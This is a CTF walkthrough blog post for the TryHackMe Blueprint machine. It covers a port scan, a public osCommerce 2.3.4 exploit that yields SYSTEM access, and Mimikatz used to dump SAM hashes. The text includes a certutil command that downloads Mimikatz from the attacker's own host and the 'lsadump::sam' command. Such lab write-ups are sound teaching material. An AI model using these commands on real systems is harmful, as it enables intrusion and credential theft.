Greetings! Today, we will explore the Blueprint machine on TryHackMe together.
SCANNING AND ENUMERATION
Firstly, to quickly see which ports are open, we’ll perform a fast nmap scan.

INFORMATION GATHERING
We see that there are two open web ports. Let’s take a look at port 8080:

When we search for osCommerce 2.3.4 on Google, we find an exploit.

Let’s download the exploit to our machine and grant execution permissions.

EXPLOITATION PHASE: GAINING ACCESS
After learning how to run the exploit from the creators’ GitHub page, let’s execute the exploit:

We’re inside as NT AUTHORITY/SYSTEM! Let’s find the root flag!


We found the root flag, but we couldn’t find the decrypted NTLM hash value of the Lab user, which is the first question. To find it, we’ll download Mimikatz to our own machine. After downloading it, we’ll enter the Win32 directory and open an HTTP server:

On our target machine, we’ll use the certutil command to transfer Mimikatz from our own machine:
certutil.exe -urlcache -f http://<Our IP Address>:<Port>/mimikatz.exe mimikatz.exe
After running Mimikatz with the .\mimikatz "lsadump::sam" exit command, we receive the NTLM hash values.


Now, let’s decrypt the NTLM hash of the “Lab” user online:
If I could help you, I’m glad! If you’d like, you can check out my security tools page where I share scripts that will make solving CTFs easier for you. And I would be very happy if you followed me on GitHub too!
Yorum bırakın